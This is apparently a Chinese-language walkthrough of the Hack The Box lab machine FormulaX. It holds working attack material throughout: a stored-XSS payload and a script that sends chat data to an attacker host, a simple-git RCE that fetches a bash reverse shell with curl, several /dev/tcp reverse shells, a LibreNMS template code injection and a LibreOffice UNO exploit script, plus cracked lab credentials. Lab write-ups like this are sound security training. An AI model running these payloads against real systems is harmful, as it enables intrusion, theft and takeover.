FormulaX

Enumeration
nmap
用 nmap 扫描了常见的端口,发现对外开放了22,80端口,端口详细信息如下
┌──(kali㉿kali)-[~/vegetable/HTB/FormulaX]
└─$ nmap -sC -sV -p 22,80 10.10.11.6
Starting Nmap 7.93 ( https://nmap.org ) at 2024-03-12 04:11 EDT
Nmap scan report for 10.10.11.6
Host is up (0.35s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 5fb2cd54e447d10e9e8135923cd6a3cb (ECDSA)
|_ 256 b9f00ddc057bfafb91e6d0b459e6db88 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
| http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_Requested resource was /static/index.html
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-cors: GET POST
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.02 seconds首先从 Web 入手,看页面的介绍应该是一个 24h/7d 的一个帮你解决问题的聊天机器人,需要用邮箱和密码登录,可以注册用户


尝试注册一个用户 vegetable@123.com 并登录,登陆后可以和机器人聊天,同时使用 gobuster 扫描一下目录,扫描出一个 /scripts 接口,但是显示无法访问,换成 post 等也不行
Exploitation
存储型 xss

和机器人聊天,可以看到服务暂时不可用,但是可以使用一些内置命令,简单测试发现可以使用 history 命令,会打印历史输入的命令
然后发现和机器人聊天时聊天内容都会出现在页面,猜测是否存在 xss 漏洞,在 kali 中开启一个 Web 80 端口,回到聊天界面提交 <img src=http://10.10.14.12>,然后输入 history 搜索历史,此时在 kali 中
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.14.12 - - [17/Mar/2024 22:45:18] "GET / HTTP/1.1" 200 -存在存储型 xss 漏洞,但是还是不知道该干什么,在网上搜索相关文章,发现可以使用以下 js 文件来获取一些信息
const script = document.createElement('script');
script.src = '/socket.io/socket.io.js';
document.head.appendChild(script);
script.addEventListener('load', function() {
const res = axios.get(`/user/api/chat`);
const socket = io('/',{withCredentials: true});
socket.on('message', (my_message) => {
fetch("http://10.10.14.12:8888/?d=" + btoa(my_message))
});
socket.emit('client_message', 'history');
});
创建该 evil.js,用 python 开启两个 Web,监听 4444 和 8888 端口。然后构造如下 payload,在系统另一处存在 xss 的表单 contact us 中提交
<img src=x onerror="var script1=document.createElement('script');script1.src='http://10.10.14.12:4444/evil.js';document.head.appendChild(script1);"/>
结果如下:


将其中的一些内容经过 base64 解码得到一个域名,添加至 /etc/hosts 中,并访问

simple-git v3.14 Remote Code Excution
可以在页面最底部看到系统使用了 simple-git v3.14,搜索发现该版本存在一个 RCE 漏洞,编号为 CVE-2022-25912

无法直接运行反向连接 shell,可以借助 curl 来反弹,在 kali 环境中创建一个 rev_shell,内容如下
/bin/bash -i >& /dev/tcp/10.10.14.12/1234 0>&1
之后使用 python 开启一个 Web 服务,监听 8000端口,再用 nc 监听 1234 端口,然后在目标系统中执行如下指令
ext::sh -c curl% http://10.10.14.12:8000/rev_shell|bash
然后 nc 监听的 1234 端口获取到一个 shell,升级该 shell
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.11.6] 45774
bash: cannot set terminal process group (1170): Inappropriate ioctl for device
bash: no job control in this shell
www-data@formulax:~/git-auto-update$ which python3
which python3
/usr/bin/python3
www-data@formulax:~/git-auto-update$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@formulax:~/git-auto-update$ ^Z
zsh: suspended nc -nvlp 1234
┌──(kali㉿kali)-[~]
└─$ stty raw -echo;fg
[1] + continued nc -nvlp 1234
reset
Lateral Movement
frank_dorky
现在已经获取到 www-data 的权限,然后上传 linpeas.sh 到目标 /tmp 目录下,为其赋予执行权限并执行
www-data@formulax:~/git-auto-update$ cd /tmp
www-data@formulax:/tmp$ wget http://10.10.14.12:8888/linpeas.sh
--2024-03-18 06:18:49-- http://10.10.14.12:8888/linpeas.sh
Connecting to 10.10.14.12:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 860549 (840K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================>] 840.38K 290KB/s in 2.9s
2024-03-18 06:18:53 (290 KB/s) - ‘linpeas.sh’ saved [860549/860549]
www-data@formulax:/tmp$ chmod +x linpeas.sh
www-data@formulax:/tmp$ ./linpeas.sh 发现了以下信息,很多地方都出现了 mongodb 的字样
-rw-r--r-- 1 root root 626 Dec 19 2013 /etc/mongod.conf
storage:
dbPath: /var/lib/mongodb
journal:
enabled: true
systemLog:
destination: file
logAppend: true
path: /var/log/mongodb/mongod.log
net:
port: 27017
bindIp: 127.0.0.1
processManagement:
╔══════════╣ Analyzing Env Files (limit 70)
-r-xr-xr-x 1 root root 116 Jul 28 2023 /var/www/app/.env
PORT = 8082
URL_DATABASE="mongodb://localhost:27017"
SECRET=ThisIsTheN0deSecret
ADMIN_EMAIL="admin@chatbot.htb"
参考 hacktricks 有关内容27017,27018 - Pentesting MongoDB | HackTricks | HackTricks,可以知道 MongoDB 的相关指令,尝试连接数据库,并且在 testing 目录中发现了用户名及 hash
www-data@formulax:~/git-auto-update$ mongo --shell
MongoDB shell version v4.4.29
connecting to: mongodb://127.0.0.1:27017/?compressors=disabled&gssapiServiceName=mongodb
Implicit session: session { "id" : UUID("e742b722-84c5-42e4-b9c9-a8f4196692b3") }
MongoDB server version: 4.4.8
type "help" for help
Welcome to the MongoDB shell.
For interactive help, type "help".
For more comprehensive documentation, see
https://docs.mongodb.com/
Questions? Try the MongoDB Developer Community Forums
https://community.mongodb.com
---
The server generated these startup warnings when booting:
2024-03-17T22:03:02.047+00:00: Using the XFS filesystem is strongly recommended with the WiredTiger storage engine. See http://dochub.mongodb.org/core/prodnotes-filesystem
2024-03-17T22:03:05.295+00:00: Access control is not enabled for the database. Read and write access to data and configuration is unrestricted
---
> show dbs;
admin 0.000GB
config 0.000GB
local 0.000GB
testing 0.000GB
> use testing
switched to db testing
> show collections
messages
users
> db.users.find()
{ "_id" : ObjectId("648874de313b8717284f457c"), "name" : "admin", "email" : "admin@chatbot.htb", "password" : "$2b$10$VSrvhM/5YGM0uyCeEYf/TuvJzzTz.jDLVJ2QqtumdDoKGSa.6aIC.", "terms" : true, "value" : true, "authorization_token" : "Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySUQiOiI2NDg4NzRkZTMxM2I4NzE3Mjg0ZjQ1N2MiLCJpYXQiOjE3MTA3NDQ1MDl9.Hu8bDIngIkj2Mj_PkvQHTaZLMAwnPlX1o9rs71Xa9PY", "__v" : 0 }
{ "_id" : ObjectId("648874de313b8717284f457d"), "name" : "frank_dorky", "email" : "frank_dorky@chatbot.htb", "password" : "$2b$10$hrB/by.tb/4ABJbbt1l4/ep/L4CTY6391eSETamjLp7s.elpsB4J6", "terms" : true, "value" : true, "authorization_token" : " ", "__v" : 0 }
暴力破解得到一个密码
┌──(kali㉿kali)-[~]
└─$ hashcat -m 3200 hash.txt /usr/share/wordlists/rockyou.txt --show
$2b$10$hrB/by.tb/4ABJbbt1l4/ep/L4CTY6391eSETamjLp7s.elpsB4J6:manchesterunited
直接切换至 frank_dorky 用户,成功
www-data@formulax:~/git-auto-update$ su frank_dorky
Password:
frank_dorky@formulax:/var/www/git-auto-update$librenms
然后去到 /tmp 目录下,再次执行 linpras.sh,看看当前用户权限下能执行哪些操作,发现当前用户可以查看 user.txt
╔══════════╣ Searching folders owned by me containing others files on it (limit 100)
-rw-r--r-- 1 root frank_dorky 33 Mar 17 22:03 /home/frank_dorky/user.txt刚才使用 lipeas.sh 扫描时还发现了 3000 端口,现在有了一组用户名和密码,可以将内网服务通过 ssh 转发出来
┌──(kali㉿kali)-[~]
└─$ ssh -L 3000:127.0.0.1:3000 frank_dorky@10.10.11.6
frank_dorky@10.10.11.6's password:
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-97-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Mon Mar 18 08:11:04 2024 from 10.10.14.12
frank_dorky@formulax:~$ 现在可以在 kali 的浏览器中访问 http://127.0.0.1:3000,页面跳转至 /login,LibreNMS 是一套开源、功能齐全的网络监控系统,基于 PHP 、MySQL、SNMP 技术开发,提供丰富的功能和设备支持

试图打开该应用目录,但是显示没有权限
frank_dorky@formulax:/opt/librenms$ ls -al
ls: cannot open directory '.': Permission denied在一番搜索后,发现 librenms 可以添加用户,经过试验发现可以直接操作
frank_dorky@formulax:/opt/librenms$ ./adduser.php
Add User Tool
Usage: ./adduser.php <username> <password> <level 1-10> [email]
frank_dorky@formulax:/opt/librenms$ ./adduser.php vegetable 123456 10
User vegetable added successfully成功添加用户后可以直接登陆,进入后发现 webserver 处有报错,在 /etc/hosts 中添加 ip 与域名映射

之后访问 http://librenms.com:3000/login,查看发现 webserver 处不在报错。Alerts → Alerts Templates 新建模版,添加反弹 shell 代码如下
@php
system("bash -c '/bin/bash -i >& /dev/tcp/10.10.14.12/4443 0>&1'");
@endphp
添加成功后,在监听端收到 librenms 的 shell
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4443
listening on [any] 4443 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.11.6] 36748
bash: cannot set terminal process group (938): Inappropriate ioctl for device
bash: no job control in this shell
librenms@formulax:~$ whoami
whoami
librenms
librenms@formulax:~$kai_relay
在当前目录下,有一个隐藏目录 .custom.env,该目录中有用户 kai_relay 的数据库密码
librenms@formulax:~$ ls -al
ls -al
total 5216
drwxrwx--x 27 librenms librenms 4096 Feb 19 13:33 .
drwxr-xr-x 3 root root 4096 Feb 16 15:21 ..
lrwxrwxrwx 1 root root 9 Feb 19 13:33 .bash_history -> /dev/null
drwxrwxr-x 4 librenms librenms 4096 Feb 16 15:21 .cache
-rw-r--r-- 1 librenms librenms 815 Oct 18 2022 .codeclimate.yml
drwxrwxr-x 3 librenms librenms 4096 Feb 16 15:21 .config
-rw-rw-r-- 1 librenms librenms 353 Sep 7 2023 .custom.env
<--snip-->
librenms@formulax:~$ cat .custom.env
cat .custom.env
APP_KEY=base64:jRoDTOFGZEO08+68w7EzYPp8a7KZCNk+4Fhh97lnCEk=
DB_HOST=localhost
DB_DATABASE=librenms
DB_USERNAME=kai_relay
DB_PASSWORD=mychemicalformulaX考虑密码复用,尝试使用该密码登录 ssh,成功
kai_relay@formulax:~$ id
uid=1001(kai_relay) gid=1001(kai_relay) groups=1001(kai_relay),27(sudo),999(librenms)
最开始在使用 linpeas.sh 的时候,发现 kai_relay 用户拥有 sudo 权限
kai_relay@formulax:~$ sudo -l
Matching Defaults entries for kai_relay on forumlax:
env_reset, timestamp_timeout=0, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty,
env_reset, timestamp_timeout=0
User kai_relay may run the following commands on forumlax:
(ALL) NOPASSWD: /usr/bin/office.sh
打开该文件,发现其中内容为
kai_relay@formulax:~$ cat /usr/bin/office.sh
#!/bin/bash
/usr/bin/soffice --calc --accept="socket,host=localhost,port=2002;urp;" --norestore --nologo --nodefault --headless
搜索对应参数,发现出现最多的就是 LibreOffice


exp.py,修改最后一行内容
import uno
from com.sun.star.system import XSystemShellExecute
import argparse
parser = argparse.ArgumentParser()
parser.add_argument('--host', help='host to connect to', dest='host', required=True)
parser.add_argument('--port', help='port to connect to', dest='port', required=True)
args = parser.parse_args()
# Define the UNO component
localContext = uno.getComponentContext()
# Define the resolver to use, this is used to connect with the API
resolver = localContext.ServiceManager.createInstanceWithContext(
"com.sun.star.bridge.UnoUrlResolver", localContext )
# Connect with the provided host on the provided target port
print("[+] Connecting to target...")
context = resolver.resolve(
"uno:socket,host={0},port={1};urp;StarOffice.ComponentContext".format(args.host,args.port))
# Issue the service manager to spawn the SystemShellExecute module and execute calc.exe
service_manager = context.ServiceManager
print("[+] Connected to {0}".format(args.host))
shell_execute = service_manager.createInstance("com.sun.star.system.SystemShellExecute")
shell_execute.execute("/tmp/veg.sh", '',1) veg.sh
#!/bin/bash
/bin/bash -i >& /dev/tcp/10.10.14.12/4444 0>&1在 kali 端监听 4444 端口,kai_relay 用户执行 sudo /usr/bin/office.sh,frank_dorky 执行 python3 exp.py --host localhost --port 2002,然后监听端会收到一个 root shell

over









 文章描述了一次对FormulaX环境的渗透测试过程,包括使用nmap扫描发现开放端口,识别存储型XSS漏洞,利用XSS执行脚本获取RCE,进而通过MongoDB漏洞获取权限,最后利用LibreNMS和ApacheUNO/LibreOffice漏洞实现远程代码执行和权限提升。
文章描述了一次对FormulaX环境的渗透测试过程,包括使用nmap扫描发现开放端口,识别存储型XSS漏洞,利用XSS执行脚本获取RCE,进而通过MongoDB漏洞获取权限,最后利用LibreNMS和ApacheUNO/LibreOffice漏洞实现远程代码执行和权限提升。

















 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








